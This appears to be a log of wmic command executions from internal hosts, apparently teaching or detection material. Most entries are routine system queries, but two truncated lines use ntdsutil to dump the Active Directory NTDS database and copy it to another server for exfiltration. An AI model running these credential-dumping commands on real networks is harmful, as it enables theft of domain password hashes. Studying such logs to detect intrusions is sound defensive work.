 2024-03-25 22:52:19 192.168.1.153 wmic timezone get description,bias,standardname
2024-03-25 22:45:27 192.168.1.153 wmic /node:webserver-01 process call create “cmd.exe /c xcopy C:\Windows\Temp\tmp\temp.dit \webserver-
2024-03-25 22:44:31 192.168.1.153 wmic process call create "cmd.exe /c mkdir C:\Windows\Temp\tmp & ntdsutil.exe "ac i ntds" "ifm create
| success |
2024-03-25 22:26:52 192.168.1.153 wmic share get name,path,caption
2024-03-25 22:07:23 192.168.1.153 wmic startup get caption,command,location
2024-03-25 22:04:57 192.168.1.153 wmic memorychip get capacity,manufacturer,partnumber,speed
2024-03-25 21:32:25 192.168.1.153 wmic logicaldisk where "DeviceID='\C:'" get description, freespace
2024-03-25 21:30:03 192.168.1.153 wmic /node:server01, server02 logicaldisk get caption, filesystem, freespace, size, volumename
2024-03-25 19:28:41 192.168.1.150 wmic useraccount list
2024-03-25 18:27:23 192.168.1.150 wmic baseboard get Manufacturer, Product, Version, SerialNumber
2024-03-25 17:37:53 192.168.1.169 wmic qfe get description, installedby
2024-03-25 15:40:27 192.168.1.122 wmic process get
2024-03-25 13:24:07 192.168.1.122 wmic logicaldisk get size,freespace,caption
2024-03-25 13:02:44 192.168.1.130 wmic process where "name='chrome.exe'" get processid